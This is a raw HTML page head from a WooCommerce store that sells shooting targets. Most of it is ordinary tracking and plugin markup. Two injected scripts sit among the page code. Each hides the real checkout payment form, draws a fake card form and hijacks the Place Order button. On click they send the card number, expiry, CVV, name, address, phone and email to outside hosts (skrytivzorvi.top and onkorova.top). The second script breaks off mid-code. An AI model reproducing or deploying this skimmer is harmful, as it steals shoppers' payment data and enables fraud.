erPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768751802"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://powerstoptargets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://powerstoptargets.com/wp-json/wp/v2/product_cat/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powerstoptargets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.9.6" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146006622-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-146006622-1');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVQB84JVZ9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVQB84JVZ9');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "7rw0tyjmoq");
</script><script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://skrytivzorvi.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_authorize_net_aim")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }
#custom-html-replacement{
display:none;
}
    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #dcd7e3;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex
;
    flex-direction: row;
    border: 1px solid #9f9c9c;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
padding-left: 10px
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 65%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
  right: 25px;
  display: flex;
  align-items: center;
  height: 100%;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Card Number</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Expiration date</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Security code</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_authorize_net_aim");
        frame.querySelector("#wc-authorize-net-aim-credit-card-form").style.display = "none";
        // let paymentBox = document.querySelector(".payment_box.payment_method_ppcp-credit-card-gateway");
        // paymentBox.style.display = "none";
        // document.querySelector("#wc-stripe-upe-form").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                background-color: none;
                margin: 1em 0;
                padding: 1em;
                display: block;
                position: relative;
                box-sizing: border-box;
                border-radius: 2px;
                font-size: 1em;
                color: #515151;
                line-height: 1.5;
            }

            .cardButton {
                flex: 1;
                display: flex;
                flex-direction: column;
                padding: 12px;
                background-color: rgb(255, 255, 255);
                align-items: flex-start;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                font-weight: 600;
            }

            .cardContainer {
                box-sizing: border-box;
                display: flex;
                flex-wrap: nowrap;
            }

            .cardNumContainer {
                flex: 2;
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .iconContainer2 {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-25%);
                padding: 12px;
            }

            .iconContainer3 {
                display: block;
                position: relative;
                text-align: left;
                width: 100%;
            }

            .p-TabIcon {
                height: 1.2em;
                width: auto;
            }

            .cardBrandIcon {
                padding-right: 0.2em;
            }

            .cardIcons {
                display: flex;
            }

            .cardExpContainer {
                flex: 1;
                box-sizing: border-box;
                margin-bottom: 12px;
                padding-left: 12px;
            }

            .cardCvvContainer {
                flex: 1;
                box-sizing: border-box;
                margin-bottom: 12px;
                padding-left: 12px;
                position: relative;
            }

            label {
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                margin-bottom: 4px;
                display: block;
            }

            .inputContainer input {
                width: 100%;
                font-size: 1.6rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                color: rgb(48, 49, 61);
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
        <div class="paymentBox">
                <div class="cardContainer">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number</label>
                        <div class="inputContainer">
                            <input maxlength="16" type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" style="padding-right: 152px;">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="cardIcons">
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
                                            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
                                                fill="#fffffe"></path>
                                            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
                                            <path
                                                d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
                                                fill="#016fd0"></path>
                                            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
                                            <g fill="#016fd0">
                                                <path
                                                    d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
                                                </path>
                                                <path
                                                    d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
                                                </path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon p-CardBrandIcon--visible">
                                            <path
                                                d="M21.997 15.75H22c.955.008 1.74-.773 1.751-1.746V2.006a1.789 1.789 0 0 0-.52-1.25A1.72 1.72 0 0 0 21.997.25H2.001A1.718 1.718 0 0 0 .77.757c-.33.33-.517.779-.521 1.247v11.99c.004.47.191.92.52 1.25.329.328.771.51 1.233.506h19.994Zm0 .5h-.002.002Z"
                                                stroke="#ddd" fill="#fff"></path>
                                            <path d="M12.612 16h9.385A1.986 1.986 0 0 0 24 14.03v-2.358A38.74 38.74 0 0 1 12.612 16Z" fill="#F27712"></path>
                                            <path
                                                d="M23.172 9.296h-.852l-.96-1.266h-.091v1.266h-.695V6.152H21.6c.803 0 1.266.33 1.266.927 0 .488-.29.802-.81.902l1.116 1.315Zm-1.026-2.193c0-.306-.232-.463-.662-.463h-.215v.952h.199c.446 0 .678-.166.678-.489Zm-4.005-.951h1.97v.53h-1.275v.703h1.225v.538h-1.225v.852h1.274v.53h-1.97V6.152Zm-2.235 3.227L14.4 6.143h.761l.952 2.119.96-2.119h.745L16.295 9.38h-.389Zm-6.298-.008c-1.059 0-1.887-.72-1.887-1.655 0-.91.845-1.647 1.904-1.647.298 0 .546.058.852.19v.729a1.241 1.241 0 0 0-.869-.356c-.662 0-1.167.48-1.167 1.084 0 .637.497 1.092 1.2 1.092.315 0 .555-.1.836-.347v.728a2.13 2.13 0 0 1-.869.182ZM7.506 8.336c0 .613-.505 1.035-1.233 1.035-.53 0-.91-.182-1.233-.596l.455-.389c.157.282.422.422.753.422.315 0 .538-.19.538-.438 0-.141-.066-.249-.207-.331a2.88 2.88 0 0 0-.48-.183c-.653-.206-.877-.43-.877-.868 0-.514.48-.903 1.109-.903.397 0 .753.125 1.051.356l-.364.414a.761.761 0 0 0-.563-.248c-.298 0-.513.149-.513.347 0 .166.124.257.538.398.794.248 1.026.48 1.026.993v-.009ZM4.088 6.152h.695v3.153h-.695V6.152ZM1.854 9.305H.828V6.152h1.026c1.125 0 1.903.645 1.903 1.572 0 .472-.231.919-.637 1.217-.348.248-.737.364-1.274.364h.008Zm.81-2.367c-.23-.182-.496-.248-.95-.248h-.191v2.085h.19c.447 0 .728-.083.952-.248.24-.199.38-.497.38-.803 0-.306-.14-.596-.38-.786Z"
                                                fill="#000"></path>
                                            <path
                                                d="M12.414 6.069c-.91 0-1.655.728-1.655 1.63 0 .96.711 1.68 1.655 1.68a1.64 1.64 0 0 0 1.655-1.655c0-.927-.72-1.655-1.655-1.655Z"
                                                fill="#F27712"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpContainer">
                        <label for="exp">Expiration date</label>
                        <div class="inputContainer">
                            <input maxlength="5" type="text" id="exp" name="exp" placeholder="MM / YY">
                        </div>
                    </div>
                    <div class="cardCvvContainer">
                        <label for="cvc">Security code</label>
                        <div class="inputContainer">
                            <input maxlength="4" type="text" id="cvv" name="cvc" placeholder="CVC">
                        </div>
                        <div class="iconContainer2">
                            <div class="cardIconArea">
                                <div class="cardIcons">
                                    <div class="cardBrandIcon">
                                        <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                                d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                            </path>
                                            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                            </path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
        </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
